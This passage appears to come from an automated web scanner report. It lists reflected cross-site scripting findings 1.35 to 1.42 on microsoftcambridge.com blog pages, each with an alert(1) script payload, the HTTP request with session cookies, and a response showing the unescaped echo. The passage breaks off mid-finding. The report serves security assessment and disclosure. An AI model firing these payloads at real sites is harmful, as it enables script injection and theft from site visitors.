<span class="BODH1" id="1.35">1.35. http://microsoftcambridge.com/blog/site/2010/06/28/welcome-to-the-sharepoint-workspace-team/feed/ [REST URL parameter 7]</span>
&nbsp;<a class="PREVNEXT" href="#1.34">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.36">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>9972e"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1176660d946</b> was submitted in the REST URL parameter 7. This input was echoed as <b>9972e\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1176660d946</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/feed<span class="HIGHLIGHT">9972e"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1176660d946</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:11:56 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:12:00 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23693<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/06/28<wbr>/welcome-to-the<wbr>-sharepoint-workspace<wbr>-team/feed<span class="HIGHLIGHT">9972e\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;1176660d946</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.36">1.36. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.35">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.37">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>22cf6"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;76587653489</b> was submitted in the REST URL parameter 2. This input was echoed as <b>22cf6\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;76587653489</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">22cf6"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;76587653489</span>/2010/08/23/expanding-the<wbr>-partnership-microsoft<wbr>-and-the-museum-of<wbr>-science-collaborate-on<wbr>-innovation/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:46 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:49 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11985<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">22cf6\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;76587653489</span>/2010/08/23/expanding-the<wbr>-partnership-microsoft<wbr>-and-the-museum-of<wbr>-science-collaborate-on<wbr>-innovation/&amp;amp;title<wbr>=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.37">1.37. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.36">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.38">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>c2a04"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ddf480be25a</b> was submitted in the REST URL parameter 6. This input was echoed as <b>c2a04\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ddf480be25a</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation<span class="HIGHLIGHT">c2a04"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ddf480be25a</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:54 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:57 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23945<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>t="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation<span class="HIGHLIGHT">c2a04\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;ddf480be25a</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.38">1.38. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.37">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.39">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>9636b"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;92118d0a46</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>9636b\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;92118d0a46</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/?<span class="HIGHLIGHT">9636b"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;92118d0a46</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Date: Sat, 20 Nov 2010 15:10:35 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 31576<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>"Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/?<span class="HIGHLIGHT">9636b\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;92118d0a46</span>=1&amp;amp;title=Expanding the Partnership: Microsoft and the Museum of Science Collaborate on Innovation |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.39">1.39. http://microsoftcambridge.com/blog/site/2010/08/23/expanding-the-partnership-microsoft-and-the-museum-of-science-collaborate-on-innovation/feed/ [REST URL parameter 7]</span>
&nbsp;<a class="PREVNEXT" href="#1.38">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.40">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/feed/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 7 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>2417a"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;08e309d5af0</b> was submitted in the REST URL parameter 7. This input was echoed as <b>2417a\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;08e309d5af0</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/feed<span class="HIGHLIGHT">2417a"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;08e309d5af0</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:11:02 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:11:04 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23975<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>l.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/08/23<wbr>/expanding-the-partn<wbr>ership-microsoft-and-the<wbr>-museum-of-science<wbr>-collaborate-on<wbr>-innovation/feed<span class="HIGHLIGHT">2417a\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;08e309d5af0</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.40">1.40. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/ [REST URL parameter 2]</span>
&nbsp;<a class="PREVNEXT" href="#1.39">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.41">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>3b795"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6537c984f8f</b> was submitted in the REST URL parameter 2. This input was echoed as <b>3b795\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6537c984f8f</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site<span class="HIGHLIGHT">3b795"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6537c984f8f</span>/2010/10/08/ray-ozzie-to<wbr>-be-inducted-into<wbr>-prestigious-american<wbr>-academy-of-arts-sciences<wbr>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:41 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:44 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 11913<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site<span class="HIGHLIGHT">3b795\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;6537c984f8f</span>/2010/10/08/ray-ozzie-to<wbr>-be-inducted-into<wbr>-prestigious-american<wbr>-academy-of-arts-sciences<wbr>/&amp;amp;title=Page not found |  default" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.41">1.41. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/ [REST URL parameter 6]</span>
&nbsp;<a class="PREVNEXT" href="#1.40">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.42">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The value of REST URL parameter 6 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>4d30a"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f92468ecb0</b> was submitted in the REST URL parameter 6. This input was echoed as <b>4d30a\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f92468ecb0</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences<span class="HIGHLIGHT">4d30a"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f92468ecb0</span>/ HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 404 Not Found<br>Date: Sat, 20 Nov 2010 15:10:49 GMT<br>Server: Apache/2.2<br>X-Pingback: http://microsoftcambridge<wbr>.com/blog/site/xmlrpc.php<br>Expires: Wed, 11 Jan 1984 05:00:00 GMT<br>Last-Modified: Sat, 20 Nov 2010 15:10:52 GMT<br>Cache-Control: no-cache, must-revalidate, max-age=0<br>Pragma: no-cache<br>Connection: close<br>Content-Type: text/html; charset=UTF-8<br>Content-Length: 23873<br><br>&lt;!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR<wbr>/xhtml1/DTD/xhtml1<wbr>-transitional.dtd"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml" dir="ltr"&gt;<br><br>&lt;head profile="http://g<br><b>...[SNIP]...</b><br>&lt;area alt="Del.icio.us" target="ext" href="http://del.icio.us<wbr>/post?url=http:/<wbr>/microsoftcambridge.com<wbr>/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences<span class="HIGHLIGHT">4d30a\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;3f92468ecb0</span>/&amp;amp;title=Page not found |  Microsoft New England Research &amp;amp; Development Center Blog" coords="0,0,22,24" shape="rect"/&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="1.42">1.42. http://microsoftcambridge.com/blog/site/2010/10/08/ray-ozzie-to-be-inducted-into-prestigious-american-academy-of-arts-sciences/ [name of an arbitrarily supplied request parameter]</span>
&nbsp;<a class="PREVNEXT" href="#1.41">previous</a>
&nbsp;<a class="PREVNEXT" href="#1.43">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>High</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://microsoftcambridge<wbr>.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The name of an arbitrarily supplied request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload <b>d9245"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;de4ae5c5082</b> was submitted in the name of an arbitrarily supplied request parameter. This input was echoed as <b>d9245\"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;de4ae5c5082</b> in the application's response.<br><br>This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.</span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /blog/site/2010/10/08/ray<wbr>-ozzie-to-be-inducted<wbr>-into-prestigious<wbr>-american-academy-of-arts<wbr>-sciences/?<span class="HIGHLIGHT">d9245"&gt;&lt;script&gt;alert(1)&lt;<wbr>/script&gt;de4ae5c5082</span>=1 HTTP/1.1<br>Host: microsoftcambridge.com<br>Accept: */*<br>Accept-Language: en<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)<br>Connection: close<br>Cookie: X-Mapping-nbhajkek<wbr>=11FDCDCF30E2815D2A6<wbr>FEB5FE2427B14; language=en-US; X-Mapping-pfddgonl<wbr>=29291CB50178807E04E<wbr>E211C8DF8D85B; .ASPXANONYMOUS=rKinFlO<wbr>_ywEkAAAAMThiMDdlNmY<wbr>tOTM4Ni00Yjk2LWJhMTk<wbr>tOWJiMzRjNWYwYzAy0; <br><br></span></td></tr></table>
<h2>Response</h2>
